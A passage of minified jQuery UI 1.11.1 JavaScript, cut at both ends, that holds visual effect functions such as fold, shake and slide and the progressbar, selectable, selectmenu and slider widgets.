n=t(this),s=t.effects.setMode(n,e.mode||"toggle");n.animate({opacity:s},{queue:!1,duration:e.duration,easing:e.easing,complete:i})},t.effects.effect.fold=function(e,i){var n,s,a=t(this),o=["position","top","bottom","left","right","height","width"],r=t.effects.setMode(a,e.mode||"hide"),l="show"===r,h="hide"===r,c=e.size||15,u=/([0-9]+)%/.exec(c),d=!!e.horizFirst,p=l!==d,f=p?["width","height"]:["height","width"],m=e.duration/2,g={},v={};t.effects.save(a,o),a.show(),n=t.effects.createWrapper(a).css({overflow:"hidden"}),s=p?[n.width(),n.height()]:[n.height(),n.width()],u&&(c=parseInt(u[1],10)/100*s[h?0:1]),l&&n.css(d?{height:0,width:c}:{height:c,width:0}),g[f[0]]=l?s[0]:c,v[f[1]]=l?s[1]:0,n.animate(g,m,e.easing).animate(v,m,e.easing,function(){h&&a.hide(),t.effects.restore(a,o),t.effects.removeWrapper(a),i()})},t.effects.effect.highlight=function(e,i){var n=t(this),s=["backgroundImage","backgroundColor","opacity"],a=t.effects.setMode(n,e.mode||"show"),o={backgroundColor:n.css("backgroundColor")};"hide"===a&&(o.opacity=0),t.effects.save(n,s),n.show().css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(o,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){"hide"===a&&n.hide(),t.effects.restore(n,s),i()}})},t.effects.effect.size=function(e,i){var n,s,a,o=t(this),r=["position","top","bottom","left","right","width","height","overflow","opacity"],l=["position","top","bottom","left","right","overflow","opacity"],h=["width","height","overflow"],c=["fontSize"],u=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],d=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],p=t.effects.setMode(o,e.mode||"effect"),f=e.restore||"effect"!==p,m=e.scale||"both",g=e.origin||["middle","center"],v=o.css("position"),b=f?r:l,y={height:0,width:0,outerHeight:0,outerWidth:0};"show"===p&&o.show(),n={height:o.height(),width:o.width(),outerHeight:o.outerHeight(),outerWidth:o.outerWidth()},"toggle"===e.mode&&"show"===p?(o.from=e.to||y,o.to=e.from||n):(o.from=e.from||("show"===p?y:n),o.to=e.to||("hide"===p?y:n)),a={from:{y:o.from.height/n.height,x:o.from.width/n.width},to:{y:o.to.height/n.height,x:o.to.width/n.width}},("box"===m||"both"===m)&&(a.from.y!==a.to.y&&(b=b.concat(u),o.from=t.effects.setTransition(o,u,a.from.y,o.from),o.to=t.effects.setTransition(o,u,a.to.y,o.to)),a.from.x!==a.to.x&&(b=b.concat(d),o.from=t.effects.setTransition(o,d,a.from.x,o.from),o.to=t.effects.setTransition(o,d,a.to.x,o.to))),("content"===m||"both"===m)&&a.from.y!==a.to.y&&(b=b.concat(c).concat(h),o.from=t.effects.setTransition(o,c,a.from.y,o.from),o.to=t.effects.setTransition(o,c,a.to.y,o.to)),t.effects.save(o,b),o.show(),t.effects.createWrapper(o),o.css("overflow","hidden").css(o.from),g&&(s=t.effects.getBaseline(g,n),o.from.top=(n.outerHeight-o.outerHeight())*s.y,o.from.left=(n.outerWidth-o.outerWidth())*s.x,o.to.top=(n.outerHeight-o.to.outerHeight)*s.y,o.to.left=(n.outerWidth-o.to.outerWidth)*s.x),o.css(o.from),("content"===m||"both"===m)&&(u=u.concat(["marginTop","marginBottom"]).concat(c),d=d.concat(["marginLeft","marginRight"]),h=r.concat(u).concat(d),o.find("*[width]").each(function(){var i=t(this),n={height:i.height(),width:i.width(),outerHeight:i.outerHeight(),outerWidth:i.outerWidth()};f&&t.effects.save(i,h),i.from={height:n.height*a.from.y,width:n.width*a.from.x,outerHeight:n.outerHeight*a.from.y,outerWidth:n.outerWidth*a.from.x},i.to={height:n.height*a.to.y,width:n.width*a.to.x,outerHeight:n.height*a.to.y,outerWidth:n.width*a.to.x},a.from.y!==a.to.y&&(i.from=t.effects.setTransition(i,u,a.from.y,i.from),i.to=t.effects.setTransition(i,u,a.to.y,i.to)),a.from.x!==a.to.x&&(i.from=t.effects.setTransition(i,d,a.from.x,i.from),i.to=t.effects.setTransition(i,d,a.to.x,i.to)),i.css(i.from),i.animate(i.to,e.duration,e.easing,function(){f&&t.effects.restore(i,h)})})),o.animate(o.to,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){0===o.to.opacity&&o.css("opacity",o.from.opacity),"hide"===p&&o.hide(),t.effects.restore(o,b),f||("static"===v?o.css({position:"relative",top:o.to.top,left:o.to.left}):t.each(["top","left"],function(t,e){o.css(e,function(e,i){var n=parseInt(i,10),s=t?o.to.left:o.to.top;return"auto"===i?s+"px":n+s+"px"})})),t.effects.removeWrapper(o),i()}})},t.effects.effect.scale=function(e,i){var n=t(this),s=t.extend(!0,{},e),a=t.effects.setMode(n,e.mode||"effect"),o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"hide"===a?0:100),r=e.direction||"both",l=e.origin,h={height:n.height(),width:n.width(),outerHeight:n.outerHeight(),outerWidth:n.outerWidth()},c={y:"horizontal"!==r?o/100:1,x:"vertical"!==r?o/100:1};s.effect="size",s.queue=!1,s.complete=i,"effect"!==a&&(s.origin=l||["middle","center"],s.restore=!0),s.from=e.from||("show"===a?{height:0,width:0,outerHeight:0,outerWidth:0}:h),s.to={height:h.height*c.y,width:h.width*c.x,outerHeight:h.outerHeight*c.y,outerWidth:h.outerWidth*c.x},s.fade&&("show"===a&&(s.from.opacity=0,s.to.opacity=1),"hide"===a&&(s.from.opacity=1,s.to.opacity=0)),n.effect(s)},t.effects.effect.puff=function(e,i){var n=t(this),s=t.effects.setMode(n,e.mode||"hide"),a="hide"===s,o=parseInt(e.percent,10)||150,r=o/100,l={height:n.height(),width:n.width(),outerHeight:n.outerHeight(),outerWidth:n.outerWidth()};t.extend(e,{effect:"scale",queue:!1,fade:!0,mode:s,complete:i,percent:a?o:100,from:a?l:{height:l.height*r,width:l.width*r,outerHeight:l.outerHeight*r,outerWidth:l.outerWidth*r}}),n.effect(e)},t.effects.effect.pulsate=function(e,i){var n,s=t(this),a=t.effects.setMode(s,e.mode||"show"),o="show"===a,r="hide"===a,l=o||"hide"===a,h=2*(e.times||5)+(l?1:0),c=e.duration/h,u=0,d=s.queue(),p=d.length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),u=1),n=1;h>n;n++)s.animate({opacity:u},c,e.easing),u=1-u;s.animate({opacity:u},c,e.easing),s.queue(function(){r&&s.hide(),i()}),p>1&&d.splice.apply(d,[1,0].concat(d.splice(p,h+1))),s.dequeue()},t.effects.effect.shake=function(e,i){var n,s=t(this),a=["position","top","bottom","left","right","height","width"],o=t.effects.setMode(s,e.mode||"effect"),r=e.direction||"left",l=e.distance||20,h=e.times||3,c=2*h+1,u=Math.round(e.duration/c),d="up"===r||"down"===r?"top":"left",p="up"===r||"left"===r,f={},m={},g={},v=s.queue(),b=v.length;for(t.effects.save(s,a),s.show(),t.effects.createWrapper(s),f[d]=(p?"-=":"+=")+l,m[d]=(p?"+=":"-=")+2*l,g[d]=(p?"-=":"+=")+2*l,s.animate(f,u,e.easing),n=1;h>n;n++)s.animate(m,u,e.easing).animate(g,u,e.easing);s.animate(m,u,e.easing).animate(f,u/2,e.easing).queue(function(){"hide"===o&&s.hide(),t.effects.restore(s,a),t.effects.removeWrapper(s),i()}),b>1&&v.splice.apply(v,[1,0].concat(v.splice(b,c+1))),s.dequeue()},t.effects.effect.slide=function(e,i){var n,s=t(this),a=["position","top","bottom","left","right","width","height"],o=t.effects.setMode(s,e.mode||"show"),r="show"===o,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u={};t.effects.save(s,a),s.show(),n=e.distance||s["top"===h?"outerHeight":"outerWidth"](!0),t.effects.createWrapper(s).css({overflow:"hidden"}),r&&s.css(h,c?isNaN(n)?"-"+n:-n:n),u[h]=(r?c?"+=":"-=":c?"-=":"+=")+n,s.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){"hide"===o&&s.hide(),t.effects.restore(s,a),t.effects.removeWrapper(s),i()}})},t.effects.effect.transfer=function(e,i){var n=t(this),s=t(e.to),a="fixed"===s.css("position"),o=t("body"),r=a?o.scrollTop():0,l=a?o.scrollLeft():0,h=s.offset(),c={top:h.top-r,left:h.left-l,height:s.innerHeight(),width:s.innerWidth()},u=n.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo(document.body).addClass(e.className).css({top:u.top-r,left:u.left-l,height:n.innerHeight(),width:n.innerWidth(),position:a?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),i()})},t.widget("ui.progressbar",{version:"1.11.1",options:{max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min}),this.valueDiv=t("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element),this._refreshValue()},_destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),void this._refreshValue())},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=!1===t,"number"!=typeof t&&(t=0),!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),"disabled"===t&&this.element.toggleClass("ui-state-disabled",!!e).attr("aria-disabled",e),this._super(t,e)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).toggleClass("ui-corner-right",e===this.options.max).width(i.toFixed(0)+"%"),this.element.toggleClass("ui-progressbar-indeterminate",this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.selectable",t.ui.mouse,{version:"1.11.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var e,i=this;this.element.addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){(e=t(i.options.filter,i.element[0])).addClass("ui-selectee"),e.each(function(){var e=t(this),i=e.offset();t.data(this,"selectable-item",{element:this,$element:e,left:i.left,top:i.top,right:i.left+e.outerWidth(),bottom:i.top+e.outerHeight(),startselected:!1,selected:e.hasClass("ui-selected"),selecting:e.hasClass("ui-selecting"),unselecting:e.hasClass("ui-unselecting")})})},this.refresh(),this.selectees=e.addClass("ui-selectee"),this._mouseInit(),this.helper=t("<div class='ui-selectable-helper'></div>")},_destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item"),this.element.removeClass("ui-selectable ui-selectable-disabled"),this._mouseDestroy()},_mouseStart:function(e){var i=this,n=this.options;this.opos=[e.pageX,e.pageY],this.options.disabled||(this.selectees=t(n.filter,this.element[0]),this._trigger("start",e),t(n.appendTo).append(this.helper),this.helper.css({left:e.pageX,top:e.pageY,width:0,height:0}),n.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var n=t.data(this,"selectable-item");n.startselected=!0,e.metaKey||e.ctrlKey||(n.$element.removeClass("ui-selected"),n.selected=!1,n.$element.addClass("ui-unselecting"),n.unselecting=!0,i._trigger("unselecting",e,{unselecting:n.element}))}),t(e.target).parents().addBack().each(function(){var n,s=t.data(this,"selectable-item");return s?(n=!e.metaKey&&!e.ctrlKey||!s.$element.hasClass("ui-selected"),s.$element.removeClass(n?"ui-unselecting":"ui-selected").addClass(n?"ui-selecting":"ui-unselecting"),s.unselecting=!n,s.selecting=n,s.selected=n,n?i._trigger("selecting",e,{selecting:s.element}):i._trigger("unselecting",e,{unselecting:s.element}),!1):void 0}))},_mouseDrag:function(e){if(this.dragged=!0,!this.options.disabled){var i,n=this,s=this.options,a=this.opos[0],o=this.opos[1],r=e.pageX,l=e.pageY;return a>r&&(i=r,r=a,a=i),o>l&&(i=l,l=o,o=i),this.helper.css({left:a,top:o,width:r-a,height:l-o}),this.selectees.each(function(){var i=t.data(this,"selectable-item"),h=!1;i&&i.element!==n.element[0]&&("touch"===s.tolerance?h=!(i.left>r||a>i.right||i.top>l||o>i.bottom):"fit"===s.tolerance&&(h=i.left>a&&r>i.right&&i.top>o&&l>i.bottom),h?(i.selected&&(i.$element.removeClass("ui-selected"),i.selected=!1),i.unselecting&&(i.$element.removeClass("ui-unselecting"),i.unselecting=!1),i.selecting||(i.$element.addClass("ui-selecting"),i.selecting=!0,n._trigger("selecting",e,{selecting:i.element}))):(i.selecting&&((e.metaKey||e.ctrlKey)&&i.startselected?(i.$element.removeClass("ui-selecting"),i.selecting=!1,i.$element.addClass("ui-selected"),i.selected=!0):(i.$element.removeClass("ui-selecting"),i.selecting=!1,i.startselected&&(i.$element.addClass("ui-unselecting"),i.unselecting=!0),n._trigger("unselecting",e,{unselecting:i.element}))),i.selected&&(e.metaKey||e.ctrlKey||i.startselected||(i.$element.removeClass("ui-selected"),i.selected=!1,i.$element.addClass("ui-unselecting"),i.unselecting=!0,n._trigger("unselecting",e,{unselecting:i.element})))))}),!1}},_mouseStop:function(e){var i=this;return this.dragged=!1,t(".ui-unselecting",this.element[0]).each(function(){var n=t.data(this,"selectable-item");n.$element.removeClass("ui-unselecting"),n.unselecting=!1,n.startselected=!1,i._trigger("unselected",e,{unselected:n.element})}),t(".ui-selecting",this.element[0]).each(function(){var n=t.data(this,"selectable-item");n.$element.removeClass("ui-selecting").addClass("ui-selected"),n.selecting=!1,n.selected=!0,n.startselected=!0,i._trigger("selected",e,{selected:n.element})}),this._trigger("stop",e),this.helper.remove(),!1}}),t.widget("ui.selectmenu",{version:"1.11.1",defaultElement:"<select>",options:{appendTo:null,disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:null,change:null,close:null,focus:null,open:null,select:null},_create:function(){var t=this.element.uniqueId().attr("id");this.ids={element:t,button:t+"-button",menu:t+"-menu"},this._drawButton(),this._drawMenu(),this.options.disabled&&this.disable()},_drawButton:function(){var e=this,i=this.element.attr("tabindex");this.label=t("label[for='"+this.ids.element+"']").attr("for",this.ids.button),this._on(this.label,{click:function(t){this.button.focus(),t.preventDefault()}}),this.element.hide(),this.button=t("<span>",{class:"ui-selectmenu-button ui-widget ui-state-default ui-corner-all",tabindex:i||this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true"}).insertAfter(this.element),t("<span>",{class:"ui-icon "+this.options.icons.button}).prependTo(this.button),this.buttonText=t("<span>",{class:"ui-selectmenu-text"}).appendTo(this.button),this._setText(this.buttonText,this.element.find("option:selected").text()),this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){e.menuItems||e._refreshMenu()}),this._hoverable(this.button),this._focusable(this.button)},_drawMenu:function(){var e=this;this.menu=t("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=t("<div>",{class:"ui-selectmenu-menu ui-front"}).append(this.menu).appendTo(this._appendTo()),this.menuInstance=this.menu.menu({role:"listbox",select:function(t,i){t.preventDefault(),e._select(i.item.data("ui-selectmenu-item"),t)},focus:function(t,i){var n=i.item.data("ui-selectmenu-item");null!=e.focusIndex&&n.index!==e.focusIndex&&(e._trigger("focus",t,{item:n}),e.isOpen||e._select(n,t)),e.focusIndex=n.index,e.button.attr("aria-activedescendant",e.menuItems.eq(n.index).attr("id"))}}).menu("instance"),this.menu.addClass("ui-corner-bottom").removeClass("ui-corner-all"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this._setText(this.buttonText,this._getSelectedItem().text()),this.options.width||this._resizeButton()},_refreshMenu:function(){this.menu.empty();var t,e=this.element.find("option");e.length&&(this._parseOptions(e),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup"),t=this._getSelectedItem(),this.menuInstance.focus(null,t),this._setAria(t.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(t){this.options.disabled||(this.menuItems?(this.menu.find(".ui-state-focus").removeClass("ui-state-focus"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",t))},_position:function(){this.menuWrap.position(t.extend({of:this.button},this.options.position))},close:function(t){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this._off(this.document),this._trigger("close",t))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderMenu:function(e,i){var n=this,s="";t.each(i,function(i,a){a.optgroup!==s&&(t("<li>",{class:"ui-selectmenu-optgroup ui-menu-divider"+(a.element.parent("optgroup").prop("disabled")?" ui-state-disabled":""),text:a.optgroup}).appendTo(e),s=a.optgroup),n._renderItemData(e,a)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-selectmenu-item",e)},_renderItem:function(e,i){var n=t("<li>");return i.disabled&&n.addClass("ui-state-disabled"),this._setText(n,i.label),n.appendTo(e)},_setText:function(t,e){e?t.text(e):t.html("&#160;")},_move:function(t,e){var i,n,s=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex):(i=this.menuItems.eq(this.element[0].selectedIndex),s+=":not(.ui-state-disabled)"),(n="first"===t||"last"===t?i["first"===t?"prevAll":"nextAll"](s).eq(-1):i[t+"All"](s).eq(0)).length&&this.menuInstance.focus(e,n)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex)},_toggle:function(t){this[this.isOpen?"close":"open"](t)},_documentClick:{mousedown:function(e){this.isOpen&&(t(e.target).closest(".ui-selectmenu-menu, #"+this.ids.button).length||this.close(e))}},_buttonEvents:{mousedown:function(t){t.preventDefault()},click:"_toggle",keydown:function(e){var i=!0;switch(e.keyCode){case t.ui.keyCode.TAB:case t.ui.keyCode.ESCAPE:this.close(e),i=!1;break;case t.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(e);break;case t.ui.keyCode.UP:e.altKey?this._toggle(e):this._move("prev",e);break;case t.ui.keyCode.DOWN:e.altKey?this._toggle(e):this._move("next",e);break;case t.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(e):this._toggle(e);break;case t.ui.keyCode.LEFT:this._move("prev",e);break;case t.ui.keyCode.RIGHT:this._move("next",e);break;case t.ui.keyCode.HOME:case t.ui.keyCode.PAGE_UP:this._move("first",e);break;case t.ui.keyCode.END:case t.ui.keyCode.PAGE_DOWN:this._move("last",e);break;default:this.menu.trigger(e),i=!1}i&&e.preventDefault()}},_selectFocusedItem:function(t){var e=this.menuItems.eq(this.focusIndex);e.hasClass("ui-state-disabled")||this._select(e.data("ui-selectmenu-item"),t)},_select:function(t,e){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=t.index,this._setText(this.buttonText,t.label),this._setAria(t),this._trigger("select",e,{item:t}),t.index!==i&&this._trigger("change",e,{item:t}),this.close(e)},_setAria:function(t){var e=this.menuItems.eq(t.index).attr("id");this.button.attr({"aria-labelledby":e,"aria-activedescendant":e}),this.menu.attr("aria-activedescendant",e)},_setOption:function(t,e){"icons"===t&&this.button.find("span.ui-icon").removeClass(this.options.icons.button).addClass(e.button),this._super(t,e),"appendTo"===t&&this.menuWrap.appendTo(this._appendTo()),"disabled"===t&&(this.menuInstance.option("disabled",e),this.button.toggleClass("ui-state-disabled",e).attr("aria-disabled",e),this.element.prop("disabled",e),e?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)),"width"===t&&this._resizeButton()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front")),e.length||(e=this.document[0].body),e},_toggleAttr:function(){this.button.toggleClass("ui-corner-top",this.isOpen).toggleClass("ui-corner-all",!this.isOpen).attr("aria-expanded",this.isOpen),this.menuWrap.toggleClass("ui-selectmenu-open",this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var t=this.options.width;t||(t=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(t)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){return{disabled:this.element.prop("disabled")}},_parseOptions:function(e){var i=[];e.each(function(e,n){var s=t(n),a=s.parent("optgroup");i.push({element:s,index:e,value:s.attr("value"),label:s.text(),optgroup:a.attr("label")||"",disabled:a.prop("disabled")||s.prop("disabled")})}),this.items=i},_destroy:function(){this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.label.attr("for",this.ids.element)}}),t.widget("ui.slider",t.ui.mouse,{version:"1.11.1",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,i,n=this.options,s=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),a=[];for(i=n.values&&n.values.length||1,s.length>i&&(s.slice(i).remove(),s=s.slice(0,i)),e=s.length;i>e;e++)a.push("<span class='ui-slider-handle ui-state-default ui-corner-all' tabindex='0'></span>");this.handles=s.add(t(a.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(e){t(this).data("ui-slider-handle-index",e)})},_createRange:function(){var e=this.options,i="";e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:t.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=t("<div></div>").appendTo(this.element),i="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(i+("min"===e.range||"max"===e.range?" ui-slider-range-"+e.range:""))):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(e){var i,n,s,a,o,r,l,h=this,c=this.options;return!c.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:e.pageX,y:e.pageY},n=this._normValueFromMouse(i),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var i=Math.abs(n-h.values(e));(s>i||s===i&&(e===h._lastChangedValue||h.values(e)===c.min))&&(s=i,a=t(this),o=e)}),!1!==this._start(e,o)&&(this._mouseSliding=!0,this._handleIndex=o,a.addClass("ui-state-active").focus(),r=a.offset(),l=!t(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:e.pageX-r.left-a.width()/2,top:e.pageY-r.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,o,n),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i,n,s,a;return"horizontal"===this.orientation?(e=this.elementSize.width,i=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,i=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),(n=i/e)>1&&(n=1),0>n&&(n=0),"vertical"===this.orientation&&(n=1-n),s=this._valueMax()-this._valueMin(),a=this._valueMin()+n*s,this._trimAlignValue(a)},_start:function(t,e){var i={handle:this.handles[e],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("start",t,i)},_slide:function(t,e,i){var n,s,a;this.options.values&&this.options.values.length?(n=this.values(e?0:1),2===this.options.values.length&&!0===this.options.range&&(0===e&&i>n||1===e&&n>i)&&(i=n),i!==this.values(e)&&(s=this.values(),s[e]=i,a=this._trigger("slide",t,{handle:this.handles[e],value:i,values:s}),n=this.values(e?0:1),!1!==a&&this.values(e,i))):i!==this.value()&&!1!==(a=this._trigger("slide",t,{handle:this.handles[e],value:i}))&&this.value(i)},_stop:function(t,e){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("stop",t,i)},_change:function(t,e){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._lastChangedValue=e,this._trigger("change",t,i)}},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),void this._change(null,0)):this._value()},values:function(e,i){var n,s,a;if(arguments.length>1)return this.options.values[e]=this._trimAlignValue(i),this._refreshValue(),void this._change(null,e);if(!arguments.length)return this._values();if(!t.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(e):this.value();for(n=this.options.values,s=arguments[0],a=0;n.length>a;a+=1)n[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()},_setOption:function(e,i){var n,s=0;switch("range"===e&&!0===this.options.range&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),t.isArray(this.options.values)&&(s=this.options.values.length),"disabled"===e&&this.element.toggleClass("ui-state-disabled",!!i),this._super(e,i),e){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue(),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),n=0;s>n;n+=1)this._change(null,n);this._animateOff=!1;break;case"min":case"max":this._animateOff=!0,this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var t=this.options.value;return t=this._trimAlignValue(t)},_values:function(t){var e,i,n;if(arguments.length)return e=this.options.values[t],e=this._trimAlignValue(e);if(this.options.values&&this.options.values.length){for(i=this.options.values.slice(),n=0;i.length>n;n+=1)i[n]=this._trimAlignValue(i[n]);return i}return[]},_trimAlignValue:function(t){if(this._valueMin()>=t)return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=this.options.step>0?this.options.step:1,i=(t-this._valueMin())%e,n=t-i;return 2*Math.abs(i)>=e&&(n+=i>0?e:-e),parseFloat(n.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var e,i,n,s,a,o=this.options.range,r=this.options,l=this,h=!this._animateOff&&r.animate,c={};this.options.values&&this.options.values.length?this.handles.each(function(n){i=(l.values(n)-l._valueMin())/(l._valueMax()-l._valueMin())*100,c["horizontal"===l.orientation?"left":"bottom"]=i+"%",t(this).stop(1,1)[h?"animate":"css"](c,r.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===n&&l.range.stop(1,1)[h?"animate":"css"]({left:i+"%"},r.animate),1===n&&l.range[h?"animate":"css"]({width:i-e+"%"},{queue:!1,duration:r.animate})):(0===n&&l.range.stop(1,1)[h?"animate":"css"]({bottom:i+"%"},r.animate),1===n&&l.range[h?"animate":"css"]({height:i-e+"%"},{queue:!1,duration:r.animate}))),e=i}):(n=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(n-s)/(a-s)*100:0,c["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[h?"animate":"css"](c,r.animate),"min"===o&&"horizontal"===this.orientation&&this.range.stop(1,1)[h?"animate":"css"]({width:i+"%"},r.animate),"max"===o&&"horizontal"===this.orientation&&this.range[h?"animate":"css"]({width:100-i+"%"},{queue:!1,duration:r.animate}),"min"===o&&"vertical"===this.orientation&&this.range.stop(1,1)[h?"animate":"css"]({height:i+"%"},r.animate),"max"===o&&"vertical"===this.orientation&&this.range[h?"animate":"css"]({heig